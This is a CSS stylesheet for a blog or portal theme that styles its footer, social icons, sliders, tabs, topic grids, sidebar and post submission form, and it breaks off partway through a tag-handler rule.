.el-boxed .sidebar .widget_nav_menu, .el-boxed .widget_html_ad, .el-boxed .widget_image_ad, .el-boxed .widget_media_image, .el-boxed .widget_media_video, .el-boxed .widget_profile, .el-boxed .widget_search {
	padding: 0
}
.el-boxed .widget_profile {
	background: #fff;
	border: 0
}
.el-boxed .widget_image_ad, .el-boxed .widget_media_image {
	background: 0 0
}
.el-boxed .sec-panel-head h1 span:before, .el-boxed .sec-panel-head h2 span:before, .el-boxed .sec-panel-head h3 span:before, .el-boxed .widget_search .widget-title {
	display: none
}
.el-boxed .widget_post_tabs .post-tabs-hd {
	margin: -15px 0 0
}
.el-boxed .widget_post_tabs .tab-has-title {
	margin: 0
}
.el-boxed .widget_post_tabs .post-tabs-hd-inner:before {
	left: -15px;
	right: -15px
}
.footer {
	padding: 50px 0;
	color: rgba(255,255,255,.7);
	background: #2d3236
}
@media (max-width:991px) {
.footer {
	padding: 25px 10px;
	text-align: center
}
}
@media (max-width:767px) {
.footer {
	padding: 20px 0
}
}
.el-boxed .sec-panel-head h1 span a, .el-boxed .sec-panel-head h2 span a, .el-boxed .sec-panel-head h3 span a, .footer a {
	color: inherit
}
.footer a:hover {
	color: rgba(255,255,255,.9);
	text-decoration: none
}
.footer .copyright {
	font-size: 14px
}
@media (max-width:767px) {
.footer .copyright {
	font-size: 12px
}
}
.footer .copyright p {
	margin: 0 0 5px
}
.footer .copyright p:last-child {
	margin-bottom: 0
}
.footer .footer-nav, .footer .menu ul, .footer ul.menu {
	padding: 0;
	margin: 0 0 12px;
	font-size: 14px;
	list-style: none
}
.footer .footer-nav li, .footer .menu ul li, .footer ul.menu li {
	display: inline-block;
	margin-right: 10px;
	line-height: 18px
}
.footer .footer-nav li:after, .footer .menu ul li:after, .footer ul.menu li:after {
	display: inline-block;
	font-size: 12px;
	line-height: 18px;
	opacity: .8;
	content: "|";
	vertical-align: top
}
.footer .footer-nav li:last-child:after, .footer .menu ul li:last-child:after, .footer ul.menu li:last-child:after {
	display: none
}
.footer .footer-nav a, .footer .menu ul a, .footer ul.menu a {
	display: inline-block;
	padding-right: 10px;
	vertical-align: top
}
.footer-col {
	display: inline-block;
	font-size: 0;
	vertical-align: middle;
	margin-right: 32px
}
@media (max-width:767px) {
.footer-col {
	margin-right: 0
}
}
@media (max-width:1239px) {
.footer-col-logo {
	display: none
}
}
.footer-col-logo img {
	display: block;
	max-width: 160px;
	max-height: 60px;
	height: auto
}
.footer-col-sns {
	float: right;
	margin-right: 0
}
@media (max-width:991px) {
.footer-col-sns {
	display: none
}
}
.footer-sns {
	display: inline-block;
	margin-top: 3px;
	font-size: 0
}
.footer-sns a {
	display: inline-block;
	margin: 7px 0 7px 20px;
	vertical-align: top
}
.footer-sns .sns-icon {
	display: inline-block;
	position: relative;
	width: 40px;
	height: 40px;
	font-size: 20px;
	line-height: 40px;
	border-radius: 50%;
	text-align: center;
	background: rgba(255,255,255,.1);
	color: rgba(255,255,255,.8);
	z-index: 0
}
.footer-sns .sns-icon svg, .footer-sns .sns-icon:before {
	position: relative;
	z-index: 1
}
.footer-sns .sns-icon:after {
	position: absolute;
	left: 0;
	top: 0;
	width: 100%;
	height: 100%;
	background: #009688;
	border-radius: 50%;
	content: "";
	opacity: 0;
	filter: alpha(opacify=0);
	-webkit-transform: scale(0);
	-ms-transform: scale(0);
	transform: scale(0)
}
.footer-sns .sns-icon.material-icons:after {
	z-index: -1
}
.footer-sns .sns-icon:hover {
	color: #fff
}
.footer-sns .sns-icon:hover:after {
	-webkit-transform: scale(1);
	-ms-transform: scale(1);
	transform: scale(1);
	opacity: 1;
	filter: alpha(opacify=100);
	-webkit-transition: all .5s cubic-bezier(.3, 0, 0, 1.3) 0s;
	-o-transition: all .5s cubic-bezier(.3, 0, 0, 1.3) 0s;
	transition: all .5s cubic-bezier(.3, 0, 0, 1.3) 0s
}
.sns-wx {
	position: relative;
	overflow: hidden
}
.sns-wx span, .sns-wx:hover span {
	-webkit-transition: all .2s ease-out .1s;
	-o-transition: all .2s ease-out .1s;
	transition: all .2s ease-out .1s
}
.sns-wx span {
	position: absolute;
	z-index: 1;
	top: -170px;
	left: 0;
	margin-left: -57px;
	width: 150px;
	height: 150px;
	background-color: #fff;
	background-size: 95% auto;
	background-position: 50%;
	background-repeat: no-repeat;
	-webkit-box-shadow: 0 0 5px 1px rgba(0,0,0,.3);
	box-shadow: 0 0 5px 1px rgba(0,0,0,.3);
	opacity: 0;
	filter: alpha(opacify=0)
}
.sns-wx span:after {
	position: absolute;
	bottom: -16px;
	left: 50%;
	width: 0;
	height: 0;
	margin-left: -8px;
	line-height: 0;
	border: 8px solid transparent;
	border-top-color: #fff;
	content: ""
}
.sns-wx:hover {
	overflow: visible
}
.sns-wx:hover span {
	top: -165px;
	opacity: 1;
	filter: alpha(opacify=100)
}
:root {
--theme-color:#206be7;
--theme-hover:#1162e8;
--action-color:#206be7;
--theme-font-family:-apple-system, BlinkMacSystemFont, Segoe UI, Roboto, Ubuntu, Helvetica Neue, Helvetica, Arial, PingFang SC, Hiragino Sans GB, Microsoft YaHei UI, Microsoft YaHei, Source Han Sans CN, sans-serif
}
.web-icon {
	display: inline-block
}
.icon-svg, .web-icon svg {
	width: 1em;
	height: 1em;
	vertical-align: -.15em;
	fill: currentColor;
	overflow: hidden
}
html {
	font-size: 12px
}
body {
	padding-bottom: env(safe-area-inset-bottom);
	background: #f5f5f5;
	word-wrap: break-word
}
@media (max-width:991px) {
body {
	-webkit-transition: all .3s ease-out 0s;
	-o-transition: all .3s ease-out 0s;
	transition: all .3s ease-out 0s
}
}
@media (max-width:767px) {
body {
	background: #fff!important
}
.container, .page-no-sidebar.member-lostpassword .member-lp-process {
	padding-left: 15px;
	padding-right: 15px
}
}
#wrap {
	padding-top: 64px
}
@media (max-width:767px) {
#wrap {
	padding-top: 50px;
	overflow: hidden
}
}
.wrap {
	position: relative;
	margin-top: 40px;
	margin-bottom: 20px
}
@media (max-width:1239px) {
.wrap {
	margin-top: 30px
}
}
.home .wrap {
	margin-bottom: 0
}
@media (max-width:767px) {
.home .wrap {
	margin-top: 15px;
	margin-bottom: 15px
}
}
.main, .main-archive, .web-slider .swiper-pagination span {
	-webkit-transition: all .3s ease-out 0s;
	-o-transition: all .3s ease-out 0s;
	transition: all .3s ease-out 0s
}
.main, .main-archive {
	width: 840px;
	float: left
}
@media (max-width:1239px) {
.main, .main-archive {
	width: 670px
}
}
@media (max-width:991px) {
.main, .main-archive {
	width: 100%;
	float: none!important
}
}
.main-full {
	width: 100%!important;
	float: none
}
.main-woo {
	padding: 15px;
	margin-bottom: 20px;
	background: #fff
}
@media (max-width:767px) {
.main-woo {
	background: 0 0;
	padding: 5px
}
}
.single-product .content-woo {
	padding: 20px
}
.sec-panel {
	margin-bottom: 40px
}
@media (max-width:1239px) {
.sec-panel {
	margin-bottom: 30px
}
}
.sec-panel-head {
	position: relative;
	margin-bottom: 20px;
	overflow: hidden
}
.sec-panel-head h1, .sec-panel-head h2, .sec-panel-head h3 {
	margin: 0;
	padding: 0;
	font-size: 18px;
	line-height: 18px;
	font-weight: 500;
	color: #262626
}
.sec-panel-head h1 a, .sec-panel-head h2 a, .sec-panel-head h3 a {
	text-decoration: none
}
.sec-panel-head h1 span, .sec-panel-head h2 span, .sec-panel-head h3 span {
	position: relative;
	display: inline-block;
	padding-left: 12px
}
.sec-panel-head h1 span:before, .sec-panel-head h2 span:before, .sec-panel-head h3 span:before {
	position: absolute;
	left: 0;
	top: 0;
	height: 18px;
	width: 3px;
	border-radius: 4px;
	background-color: #1abc9c;
	background-image: -o-linear-gradient(top, rgba(255,255,255,.15), transparent);
	background-image: linear-gradient(180deg, rgba(255,255,255,.15), transparent);
	content: ""
}
.sec-panel-head small {
	display: inline-block;
	font-size: 14px;
	margin-left: 10px;
	color: #5a5a5a;
	font-weight: 400;
	line-height: inherit;
	vertical-align: top
}
@media (max-width:991px) {
.sec-panel-head small {
	display: none
}
}
.sec-panel-head .more {
	float: right;
	font-size: 14px;
	font-weight: 400;
	color: #828282
}
.sec-panel-head .more, .sec-panel-head .more:hover, .topic-list span {
	-webkit-transition: all .3s ease-out;
	-o-transition: all .3s ease-out;
	transition: all .3s ease-out
}
.sec-panel-head .more:hover {
	color: #009688;
	text-decoration: none
}
.el-boxed .wrap {
	margin-top: 20px
}
.el-boxed .main, .el-boxed .main-archive {
	width: 860px
}
@media (max-width:1239px) {
.el-boxed .main, .el-boxed .main-archive {
	width: 684px
}
}
@media (max-width:991px) {
.el-boxed .main, .el-boxed .main-archive {
	width: auto
}
}
.el-boxed .slider-wrap {
	margin-bottom: 20px
}
.el-boxed .main-slider {
	width: 620px
}
@media (max-width:1239px) {
.el-boxed .main-slider {
	width: 100%
}
}
.el-boxed .sec-panel {
	margin-bottom: 20px;
	background: #fff
}
.el-boxed .sec-panel-head {
	padding: 20px 20px 0;
	margin-bottom: 0
}
@media (max-width:767px) {
.el-boxed .sec-panel-head {
	padding: 10px 0 0
}
}
.el-boxed .sec-panel-head h1, .el-boxed .sec-panel-head h2, .el-boxed .sec-panel-head h3 {
	border-bottom: 0;
	line-height: 26px
}
.el-boxed .sec-panel-head h1 span, .el-boxed .sec-panel-head h2 span, .el-boxed .sec-panel-head h3 span {
	padding-bottom: 0;
	padding-left: 0;
	color: #262626
}
.el-boxed .sec-panel-body {
	padding: 20px
}
@media (max-width:767px) {
.el-boxed .sec-panel-body {
	padding: 10px 0
}
}
.el-boxed .sec-panel-card, .el-boxed .sec-panel-image {
	background: 0 0
}
.el-boxed .sec-panel-card .sec-panel-head, .el-boxed .sec-panel-image .sec-panel-head {
	margin-bottom: 10px;
	padding-bottom: 20px;
	background: #fff
}
.el-boxed .sec-panel-card .sec-panel-head h1, .el-boxed .sec-panel-card .sec-panel-head h2, .el-boxed .sec-panel-card .sec-panel-head h3, .el-boxed .sec-panel-image .sec-panel-head h1, .el-boxed .sec-panel-image .sec-panel-head h2, .el-boxed .sec-panel-image .sec-panel-head h3 {
	border-bottom: 0
}
.el-boxed .sec-panel-default .sec-panel-head, .el-boxed .sec-panel-list .sec-panel-head {
	padding-bottom: 15px
}
.el-boxed .sec-panel-default .sec-panel-head h1, .el-boxed .sec-panel-default .sec-panel-head h2, .el-boxed .sec-panel-default .sec-panel-head h3 {
	border-bottom: 0;
	font-size: 22px;
	line-height: 1
}
.el-boxed .list.tabs {
	border-bottom: 1px solid rgba(99,99,99,.1)
}
.el-boxed .list.tabs .tab a {
	line-height: 58px;
	padding-bottom: 0
}
.el-boxed .main-list .sec-panel-head {
	padding-top: 0;
	border-bottom: 0
}
.el-boxed .main-list .list.tabs {
	height: 60px;
	margin-left: -20px;
	margin-right: -20px;
	padding-left: 20px;
	padding-right: 20px
}
@media (max-width:767px) {
.el-boxed .main-list .list.tabs {
	margin-left: 0;
	margin-right: 0;
	padding-left: 0;
	padding-right: 0
}
}
.el-boxed .main-list-card .sec-panel-head, .el-boxed .main-list-image .sec-panel-head {
	padding: 0 20px
}
@media (max-width:767px) {
.el-boxed .main-list-card .sec-panel-head, .el-boxed .main-list-image .sec-panel-head {
	padding: 0 10px
}
}
.el-boxed .main-list-card .post-loop, .el-boxed .main-list-image .post-loop {
	padding: 20px
}
@media (max-width:767px) {
.el-boxed .main-list-card .post-loop, .el-boxed .main-list-image .post-loop {
	padding: 10px
}
}
.list {
	margin: 0;
	padding: 0;
	list-style-type: none
}
.topic-list {
	display: -webkit-box;
	display: -webkit-flex;
	display: -ms-flexbox;
	display: flex;
	margin-left: -20px;
	margin-bottom: -20px;
	-webkit-flex-wrap: wrap;
	-ms-flex-wrap: wrap;
	flex-wrap: wrap
}
@media (max-width:991px) {
.topic-list {
	margin-left: -10px;
	margin-bottom: -10px
}
}
.topic-list .topic {
	padding: 0 0 20px 20px;
	width: 33.33%;
	-webkit-flex-shrink: 0;
	-ms-flex-negative: 0;
	flex-shrink: 0
}
@media (max-width:991px) {
.topic-list .topic {
	padding: 0 0 10px 10px
}
}
.topic-list .topic-wrap {
	position: relative;
	display: block;
	width: 100%;
	text-decoration: none;
	border-radius: 4px;
	overflow: hidden
}
.topic-list .topic-wrap:hover {
	text-decoration: none
}
.topic-list .cover-container img, .topic-list .topic-wrap:hover img {
	-webkit-transition: -webkit-transform .3s ease-out 0s;
	-o-transition: transform .3s ease-out 0s;
	transition: transform .3s ease-out 0s;
	transition: transform .3s ease-out 0s, -webkit-transform .3s ease-out 0s
}
.topic-list .topic-wrap:hover img {
	-webkit-transform: scale(1.05);
	-ms-transform: scale(1.05);
	transform: scale(1.05)
}
.topic-list .topic-wrap:after, .topic-list .topic-wrap:hover:after {
	-webkit-transition: all .3s ease 0s;
	-o-transition: all .3s ease 0s;
	transition: all .3s ease 0s
}
.topic-list .topic-wrap:hover:after {
	opacity: .7
}
.topic-list .topic-wrap:after {
	position: absolute;
	left: 0;
	top: 0;
	width: 100%;
	height: 100%;
	content: "";
	background: rgba(0,0,0,.3)
}
.topic-list .cover-container img {
	width: 100%;
	height: auto;
	vertical-align: top
}
.topic-list span {
	position: absolute;
	left: 0;
	bottom: 0;
	z-index: 1;
	top: 50%;
	width: 100%;
	margin-top: -10px;
	padding: 0 15px;
	font-size: 18px;
	line-height: 20px;
	font-weight: 500;
	text-align: center;
	color: #fff;
	overflow: hidden;
	-o-text-overflow: ellipsis;
	text-overflow: ellipsis;
	white-space: nowrap;
	word-wrap: normal;
	-webkit-box-sizing: border-box;
	box-sizing: border-box
}
@media (max-width:991px) {
.topic-list span {
	font-size: 18px
}
}
@media (max-width:768px) {
.topic-list span {
	font-size: 16px
}
}
@media (max-width:420px) {
.topic-list span {
	font-size: 14px
}
}
.topic-col-4 {
	margin-left: -15px;
	margin-bottom: -15px
}
.topic-col-4 .topic {
	padding: 0 0 15px 15px;
	width: 25%
}
@media (max-width:768px) {
.topic-col-4 .topic {
	width: 50%
}
}
@media (max-width:420px) {
.topic-col-4 span {
	font-size: 16px
}
}
.sidebar {
	width: 300px;
	float: right
}
.sidebar.fixed {
	position: fixed;
	left: 50%;
	bottom: 0;
	margin-left: 290px
}
@media (min-width:992px) and (max-width:1239px) {
.sidebar.fixed {
	margin-left: 230px
}
}
.sidebar.fixed.sidebar-on-left {
	right: 50%;
	left: auto;
	margin-right: 290px
}
@media (min-width:992px) and (max-width:1239px) {
.sidebar.fixed.sidebar-on-left {
	margin-right: 230px
}
}
.sidebar.abs {
	position: absolute;
	bottom: 0;
	right: 10px
}
.sidebar.abs.sidebar-on-left {
	left: 10px;
	right: auto
}
@media (max-width:1239px) {
.sidebar {
	width: 250px
}
}
@media screen and (max-width:991px) {
.sidebar {
	display: none
}
}
.slider-wrap {
	margin-bottom: 40px
}
@media (max-width:1239px) {
.slider-wrap {
	margin-bottom: 30px
}
}
@media (max-width:767px) {
.slider-wrap {
	margin: -20px -15px 30px
}
}
.web-slider .swiper-wrapper {
	padding: 0!important;
	margin: 0!important;
	-webkit-flex-wrap: nowrap;
	-ms-flex-wrap: nowrap;
	flex-wrap: nowrap
}
.web-slider .swiper-button-next, .web-slider .swiper-button-prev {
	width: 30px;
	height: 40px;
	margin-top: -20px;
	opacity: 0;
	background: 0 0;
	-webkit-transition: all .3s;
	-o-transition: all .3s;
	transition: all .3s;
	-webkit-user-select: none;
	-moz-user-select: none;
	-ms-user-select: none;
	user-select: none
}
@media (max-width:991px) {
.web-slider .swiper-button-next, .web-slider .swiper-button-prev {
	display: none
}
}
.web-slider .swiper-button-next:before, .web-slider .swiper-button-prev:before {
	display: block;
	width: 100%;
	height: 100%;
	background: rgba(0,0,0,.6);
	content: "";
	border-radius: 4px
}
.web-slider .swiper-button-next .wi, .web-slider .swiper-button-prev .wi {
	position: absolute;
	left: 0;
	top: 0;
	width: 100%;
	height: 100%;
	color: #fff;
	font-size: 24px;
	line-height: 40px;
	text-align: center
}
.web-slider .swiper-button-next:before {
	border-top-right-radius: 0;
	border-bottom-right-radius: 0
}
.web-slider .swiper-button-prev {
	left: -20px
}
.web-slider .swiper-button-prev:before {
	border-top-left-radius: 0;
	border-bottom-left-radius: 0
}
.web-slider .swiper-button-next {
	left: auto;
	right: -20px
}
.web-slider:hover .swiper-button-next, .web-slider:hover .swiper-button-prev {
	opacity: .7
}
.web-slider:hover .swiper-button-next:hover, .web-slider:hover .swiper-button-prev:hover {
	opacity: 1
}
.web-slider:hover .swiper-button-prev {
	left: 0
}
.web-slider:hover .swiper-button-next {
	right: 0
}
.web-slider .swiper-pagination {
	z-index: 2;
	height: 6px;
	font-size: 0
}
.web-slider .swiper-pagination span {
	height: 6px;
	width: 8px;
	margin: 0 3px!important;
	border-radius: 6px!important;
	background-color: rgba(255,255,255,.8);
	vertical-align: top
}
.web-slider .swiper-pagination .swiper-pagination-bullet-active {
	width: 18px;
	background-color: #1abc9c;
	-webkit-transition: all .3s ease-out 0s;
	-o-transition: all .3s ease-out 0s;
	transition: all .3s ease-out 0s
}
.modules-feature-posts .post-loop-card .web-slider .item, .web-slider .modules-feature-posts .post-loop-card .item, .web-slider .swiper-slide {
	position: relative
}
.modules-feature-posts .post-loop-card .web-slider .item>a, .web-slider .modules-feature-posts .post-loop-card .item>a, .web-slider .swiper-slide>a {
	display: block;
	height: 100%
}
.modules-feature-posts .post-loop-card .web-slider .item img, .web-slider .modules-feature-posts .post-loop-card .item img, .web-slider .swiper-slide img {
	width: 100%;
	height: 100%;
	-o-object-fit: cover;
	object-fit: cover;
	-webkit-transition: all .3s ease-out 0s;
	-o-transition: all .3s ease-out 0s;
	transition: all .3s ease-out 0s
}
.modules-feature-posts .post-loop-card .web-slider .item:hover img, .web-slider .modules-feature-posts .post-loop-card .item:hover img, .web-slider .swiper-slide:hover img {
	-webkit-transform: scale(1.02);
	-ms-transform: scale(1.02);
	transform: scale(1.02);
	-webkit-transition: all .3s ease-out 0s;
	-o-transition: all .3s ease-out 0s;
	transition: all .3s ease-out 0s
}
.web-slider .slide-title {
	position: absolute;
	z-index: 1;
	width: 100%;
	bottom: 0;
	left: 0;
	padding: 40px 20px 16px;
	margin: 0;
	font-size: 18px;
	line-height: 26px;
	font-weight: 500;
	color: #fff;
	-webkit-box-sizing: border-box;
	box-sizing: border-box;
	background: #262626;
	background: -o-linear-gradient(top, transparent, rgba(0,0,0,.7));
	background: linear-gradient(180deg, transparent, rgba(0,0,0,.7))
}
.web-slider .slide-title a {
	display: block;
	color: #fff;
	width: 80%;
	-o-text-overflow: ellipsis;
	text-overflow: ellipsis;
	-webkit-box-orient: vertical;
	display: -webkit-box;
	-webkit-line-clamp: 2;
	overflow: hidden
}
.web-slider .slide-title a:focus, .web-slider .slide-title a:hover {
	text-decoration: none
}
.feature-post li, .main-slider {
	border-radius: 4px;
	overflow: hidden;
	background: rgba(255,255,255,.15)
}
.main-slider {
	width: 600px;
	height: 320px;
	direction: ltr
}
@media (max-width:1239px) {
.main-slider {
	width: 100%;
	height: auto;
	float: none!important
}
}
@media (max-width:767px) {
.main-slider {
	border-radius: 0
}
}
.container>.slider-wrap .main-slider.slider-full, .main-slider.slider-full, .page-no-sidebar.member-lostpassword .member-lp-process>.slider-wrap .main-slider.slider-full {
	width: 100%
}
.main-slider .swiper-wrapper {
	height: 100%
}
.main-slider .swiper-pagination {
	width: auto;
	right: 20px;
	left: auto;
	bottom: 26px
}
.feature-post {
	width: 226px;
	padding: 0;
	margin: 0;
	list-style: none
}
@media (max-width:1239px) {
.feature-post {
	display: -webkit-box;
	display: -webkit-flex;
	display: -ms-flexbox;
	display: flex;
	width: 100%;
	margin-top: 15px;
	float: none!important;
	-webkit-box-align: start;
	-webkit-align-items: flex-start;
	-ms-flex-align: start;
	align-items: flex-start
}
}
@media (max-width:767px) {
.feature-post {
	padding: 0 15px
}
}
.feature-post li {
	position: relative;
	height: 153px;
	margin-bottom: 14px
}
@media (max-width:1239px) {
.feature-post li {
	width: 50%;
	height: auto;
	-webkit-flex-shrink: 1;
	-ms-flex-negative: 1;
	flex-shrink: 1
}
.feature-post li:first-child {
	margin-right: 15px;
	margin-bottom: 0
}
}
.feature-post li:last-child {
	margin-bottom: 0
}
.feature-post a {
	display: block
}
.feature-post img {
	width: 100%;
	height: 100%;
	vertical-align: top;
	-webkit-transition: all .3s ease-out 0s;
	-o-transition: all .3s ease-out 0s;
	transition: all .3s ease-out 0s
}
@media (max-width:1239px) {
.feature-post img {
	height: auto
}
}
.feature-post span {
	position: absolute;
	display: block;
	left: 0;
	bottom: 0;
	width: 100%;
	padding: 10px 15px;
	line-height: 24px;
	color: #fff;
	font-size: 16px;
	font-weight: 500;
	background: -o-linear-gradient(top, transparent, rgba(0,0,0,.7));
	background: linear-gradient(180deg, transparent, rgba(0,0,0,.7));
	-webkit-box-sizing: border-box;
	box-sizing: border-box;
	overflow: hidden;
	-o-text-overflow: ellipsis;
	text-overflow: ellipsis;
	white-space: nowrap;
	word-wrap: normal
}
.container>.slider-wrap .main-slider, .page-no-sidebar.member-lostpassword .member-lp-process>.slider-wrap .main-slider {
	width: 860px;
	height: 400px
}
@media (max-width:1239px) {
.container>.slider-wrap .main-slider, .page-no-sidebar.member-lostpassword .member-lp-process>.slider-wrap .main-slider {
	width: 690px;
	height: 328px;
	float: left!important
}
}
@media (max-width:991px) {
.container>.slider-wrap .main-slider, .page-no-sidebar.member-lostpassword .member-lp-process>.slider-wrap .main-slider {
	width: 100%;
	height: auto;
	float: none!important
}
}
.container>.slider-wrap .feature-post, .page-no-sidebar.member-lostpassword .member-lp-process>.slider-wrap .feature-post {
	width: 300px
}
@media (max-width:1239px) {
.container>.slider-wrap .feature-post, .page-no-sidebar.member-lostpassword .member-lp-process>.slider-wrap .feature-post {
	width: 250px;
	margin-top: 0;
	margin-right: 0;
	float: right!important
}
}
@media (max-width:991px) {
.container>.slider-wrap .feature-post, .page-no-sidebar.member-lostpassword .member-lp-process>.slider-wrap .feature-post {
	width: 100%;
	float: none!important;
	margin-top: 20px
}
}
.container>.slider-wrap .feature-post li, .page-no-sidebar.member-lostpassword .member-lp-process>.slider-wrap .feature-post li {
	height: 190px;
	margin-bottom: 20px;
	display: none
}
@media (max-width:1239px) {
.container>.slider-wrap .feature-post li, .page-no-sidebar.member-lostpassword .member-lp-process>.slider-wrap .feature-post li {
	width: 100%;
	height: 154px
}
}
@media (max-width:991px) {
.container>.slider-wrap .feature-post li, .page-no-sidebar.member-lostpassword .member-lp-process>.slider-wrap .feature-post li {
	width: 49%;
	height: auto;
	margin-bottom: 0
}
.container>.slider-wrap .feature-post li:nth-child(2), .page-no-sidebar.member-lostpassword .member-lp-process>.slider-wrap .feature-post li:nth-child(2) {
	margin-right: 0
}
}
.container>.slider-wrap .feature-post li:first-child, .container>.slider-wrap .feature-post li:nth-child(2), .page-no-sidebar.member-lostpassword .member-lp-process>.slider-wrap .feature-post li:first-child, .page-no-sidebar.member-lostpassword .member-lp-process>.slider-wrap .feature-post li:nth-child(2) {
	display: block
}
.container>.slider-wrap .feature-post li:nth-child(2), .page-no-sidebar.member-lostpassword .member-lp-process>.slider-wrap .feature-post li:nth-child(2) {
	margin-bottom: 0
}
.container>.slider-wrap .feature-post li img, .page-no-sidebar.member-lostpassword .member-lp-process>.slider-wrap .feature-post li img {
	width: 100%;
	height: auto
}
.container>.slider-wrap .feature-post span, .page-no-sidebar.member-lostpassword .member-lp-process>.slider-wrap .feature-post span {
	height: 32px;
	line-height: 32px;
	font-size: 14px
}
.list.tabs {
	font-size: 0;
	white-space: nowrap;
	overflow: hidden
}
@media (max-width:991px) {
.list.tabs {
	-webkit-overflow-scrolling: touch;
	overflow-x: auto
}
.list.tabs::-webkit-scrollbar {
display:none;
width:0;
height:0
}
}
.list.tabs .tab {
	position: relative;
	display: inline-block;
	margin-right: 31px;
	vertical-align: middle
}
.list.tabs .tab:last-child {
	margin-right: 0
}
.list.tabs .tab.active a {
	position: relative;
	color: #1abc9c;
	font-weight: 500
}
.list.tabs .tab a {
	display: block;
	font-size: 16px;
	padding-bottom: 12px;
	color: #5a5a5a;
	line-height: 20px;
	font-weight: 400;
	text-decoration: none
}
.list.tabs .tab a:hover {
	color: #009688
}
.list.tabs .tab-underscore {
	position: absolute;
	left: 0;
	bottom: -1px;
	width: 100%;
	height: 2px;
	background: #1abc9c;
	border-radius: 2px;
	content: "";
	-webkit-transition: all .3s ease-out 0s;
	-o-transition: all .3s ease-out 0s;
	transition: all .3s ease-out 0s
}
.main-list .tab-wrap {
	display: none;
	min-height: 200px
}
.main-list .tab-wrap.active {
	display: block
}
.main-list .tab-wrap.active.post-loop-card, .main-list .tab-wrap.active.post-loop-image {
	display: -webkit-box;
	display: -webkit-flex;
	display: -ms-flexbox;
	display: flex
}
.main-list .tab-wrap.loading {
	padding: 40px 0;
	background: url(../images/loading-dots.gif) 50% no-repeat
}
.list-partner {
	margin: -10px;
	font-size: 0
}
@media (max-width:767px) {
.list.tabs .tab {
display: block;float:left;width:25%;
margin-right: 0px;margin-bottom:5px;
}
.list-partner {
	margin: -5px
}
}
.list-partner li {
	display: inline-block;
	margin: 0;
	-webkit-box-sizing: border-box;
	box-sizing: border-box;
	padding: 10px
}
@media (max-width:767px) {
.list-partner li {
	width: 25%!important;
	padding: 5px
}
}
.list-partner img {
	display: block;
	width: 100%;
	height: auto;
	border: 1px solid #efefef;
	vertical-align: top;
	border-radius: 2px
}
.list-links {
	margin-right: -20px;
	margin-bottom: -7px
}
.list-links a {
	display: inline-block;
	margin: 0 20px 12px 0;
	color: #828282;
	line-height: 1
}
.list-links a:focus, .list-links a:hover {
	color: #009688;
	text-decoration: none
}
.wpuf-button, ul.wpuf-form .wpuf-submit input[type=submit], ul.wpuf-form li .wpuf-fields #wpuf-insert-image-container a#wpuf-insert-image, ul.wpuf-form li .wpuf-fields a.file-selector {
	padding: 10px 20px!important
}
.wp-editor-wrap.error .wp-editor-container {
	border-color: #a94442
}
.media-sidebar .attachment-info .delete-attachment, .media-sidebar .attachment-info .edit-attachment, .post-form-main .mce-top-part:before {
	display: none
}
.screen-reader-text, .screen-reader-text span, .ui-helper-hidden-accessible {
	position: absolute;
	margin: -1px;
	padding: 0;
	height: 1px;
	width: 1px;
	overflow: hidden;
	clip: rect(0 0 0 0);
	border: 0;
	word-wrap: normal!important
}
.attachment-filters {
	outline: 0
}
.post-form {
	padding: 30px 0;
	overflow: hidden;
	background: #fff
}
.post-form .pf-item {
	margin-bottom: 15px
}
.pf-side-item input, .pf-side-item select, .pf-side-item textarea, .post-form .pf-item input, .post-form .pf-item select, .post-form .pf-item textarea {
	border-radius: 3px
}
.post-form .pf-item-label {
	text-align: right;
	padding: 0 15px 0 0
}
@media (max-width:767px) {
.post-form .pf-item-label {
	text-align: left
}
}
.post-form .pf-item-label label {
	display: inline-block;
	font-size: 15px;
	line-height: 34px;
	font-weight: 400;
	color: #5a5a5a
}
.post-form .pf-item-input {
	padding: 0
}
.post-form .error {
	border-color: #a94442
}
.post-form .error:focus {
	-webkit-box-shadow: inset 0 1px 1px rgba(0,0,0,.075), 0 0 6px #ce8483;
	box-shadow: inset 0 1px 1px rgba(0,0,0,.075), 0 0 6px #ce8483
}
.post-form-main {
	width: 860px;
	float: left
}
@media (max-width:1239px) {
.post-form-main {
	width: 650px
}
}
@media (max-width:991px) {
.post-form-main {
	width: 100%;
	padding: 0 15px;
	float: none
}
}
@media (max-width:767px) {
.post-form-main {
	width: 100%;
	padding: 0 10px
}
}
.post-form-main .mce-tinymce {
	-webkit-box-shadow: none;
	box-shadow: none
}
.post-form-main .mce-fullscreen {
	z-index: 100000
}
.post-form-sidebar {
	float: right;
	width: 260px;
	margin-right: 30px
}
@media (max-width:991px) {
.post-form-sidebar {
	position: relative;
	float: none;
	width: 100%;
	margin: 0 0 20px;
	padding: 0 15px 60px
}
}
@media (max-width:767px) {
.post-form-sidebar {
	padding: 0 0 60px
}
}
.pf-side-item {
	margin-bottom: 20px;
	border: 1px solid #efefef
}
.pf-side-item select {
	padding: 2px 5px
}
.pf-side-label {
	border-bottom: 1px solid #efefef;
	background: #fafafa
}
.pf-side-label h3 {
	margin: 0;
	padding-left: 10px;
	font-size: 15px;
	font-weight: 400;
	line-height: 28px;
	color: #262626
}
.pf-side-input {
	padding: 15px
}
.pf-side-input img {
	max-width: 100%;
	height: auto;
	vertical-align: top
}
.pf-submit-wrap {
	margin-bottom: 20px
}
@media (max-width:991px) {
.pf-submit-wrap {
	position: absolute;
	width: 100%;
	bottom: 0;
	left: 0;
	margin-bottom: 0;
	padding: 0 15px
}
}
@media (max-width:767px) {
.pf-submit-wrap {
	padding: 0
}
}
.pf-notice {
	margin: 5px 0 0;
	font-size: 13px;
	color: #828282
}
.thumb-wrap {
	position: relative
}
.thumb-wrap:hover .thumb-remove {
	display: block
}
.tagHandler div.tagLoader, .thumb-remove {
	position: absolute;
	display: none;
	height: 18px
}
.thumb-remove {
	top: -5px;
	right: -5px;
	z-index: 1;
	width: 18px;
	font-family: sans-serif;
	line-height: 18px;
	text-align: center;
	font-size: 14px;
	color: #fff;
	background: #ff6060;
	border-radius: 50%;
	cursor: pointer
}
#tag-container {
	background: #fff;
	border: 1px solid #ccc;
	border-radius: 3px;
	min-height: 56px
}
.tagHandler {
	width: 100%;
	position: relative
}
.tagHandler ul.tagHandlerContainer {
	overflow: hidden;
	min-height: 30px;
	line-height: 30px;
	cursor: text;
	font-family: arial, helvetica, sans-serif;
	padding: 0 5px
}
.tagHandler ul.tagHandlerContainer li {
	border-radius: 15px;
	height: 14px;
	line-height: 14px;
	display: block;
	float: left;
	font-size: 12px;
	margin: 5px 5px 5px 0;
	white-space: nowrap
}
.tagHandler ul.tagHandlerContainer li.tagItem {
	-webkit-box-sizing: content-box;
	box-sizing: content-box;
	background-color: #1abc9c;
	color: #fff;
